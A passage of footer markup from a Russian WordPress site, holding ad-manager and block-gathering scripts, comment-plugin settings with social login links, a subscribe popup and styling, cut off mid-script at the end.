            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://7lestnic.com/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'a0752e818d';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<div class="zen-ui-popup zen-no-visible">
		<div class="zen-ui-popup__wrapper">
			<div class="zen-ui-popup__content">
				<div class="zen-ui-popup__close-btn"></div>
				<div class="zen-ui-popup__poster">
						<img class="zen-ui-popup__logo" src="https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/inc/zen.png">
					</div>
				<div class="zen-ui-popup__main">
				<p><span>Если Вам нравятся статьи, подпишитесь на наш канал в Яндекс Дзене, чтобы не пропустить свежие публикации. Вы с нами?</span></p>
					<button data-url="" onclick="yaCounter26209014.reachGoal('Zen_Subscribe'); return true;" class="zen-ui-popup__btn">Подписаться</button>
				</div>
			</div>
		</div>
	</div><script  src='https://7lestnic.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"101985","nonce":null,"locale":"ru_RU","restUrl":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/7lestnic.com\/wp-login.php?action=logout&amp;_wpnonce=90ea7c0dfc&redirect_to=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html#comments","postUrl":"https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html"},"post":{"id":101985,"permalink":"https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"instagram":{"slug":"instagram","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/7lestnic.com\/bezopasnost\/knopka-trevozhnoj-signalizacii.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/7lestnic.com\/wp-login.php?redirect_to=https%3A%2F%2F7lestnic.com%2Fbezopasnost%2Fknopka-trevozhnoj-signalizacii.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le49nwUAAAAAGjp28FcM5wDXngcIEwXyj64wGKp","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script  async="async" src='https://7lestnic.com/wp-content/plugins/anycomment/static/js/main.min.js' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/7lestnic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://7lestnic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js' id='fancybox-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/7lestnic.com\/wp-admin\/admin-ajax.php","post_id":"101985"};
/* ]]> */
</script>
<script  src='https://7lestnic.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-4"]}];
/* ]]> */
</script>
<script  src='https://7lestnic.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/vendor.js' id='mzs__vendor_js-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/main.js' id='mzs__front_js-js'></script>
<script  src='https://7lestnic.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 